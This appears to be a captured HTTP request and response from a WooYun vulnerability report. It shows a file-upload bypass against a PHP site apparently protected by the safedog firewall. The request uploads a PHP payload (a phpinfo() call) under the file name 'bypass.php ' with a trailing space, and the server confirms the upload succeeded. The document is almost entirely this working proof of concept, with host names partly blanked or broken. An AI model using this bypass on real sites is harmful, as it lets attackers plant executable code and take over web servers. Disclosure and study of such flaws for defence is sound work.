 POST /upload.php HTTP/1.1
Host: :8089
Proxy-Connection: keep-alive
Content-Length: 321
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: ht:8089
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/47.0.2526.106 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2m8764nEhqP0wrHc
Referer: http:/:8089/smilent.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,de;q=0.6,en;q=0.4
Cookie: W9p9_2132_saltkey=QJ8VoX18; W9p9_2132_lastvisit=1449903657;
W9p9_2132_ulastactivity=881dIqqVMV%2BX7h6eYtdW8Yo42VYSZBCvtAz8o6%2Bo33yCR2kDV
POi; W9p9_2132_nofavfid=1; W9p9_2132_visitedfid=2; W9p9_2132_editormode_e=1;
W9p9_2132_forum_lastvisit=D_2_1449907611; W9p9_2132_smile=1D1;
safedog-flow-item=5723949A4B8C246539B2E2EB685CBC21
------WebKitFormBoundary2m8764nEhqP0wrHc
Content-Disposition: form-data; name="file"; filename="bypass.php "
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundary2m8764nEhqP0wrHc
Content-Disposition: form-data; name="submit"
HTTP/1.1 200 OK
Date: Thu, 17 Dec 2015 15:41:12 GMT
Server: Apache/2.2.21 (Win32)
Content-Length: 38
Content-Type: text/html
Success upload. FileName: bypass.php
www.wooyun.org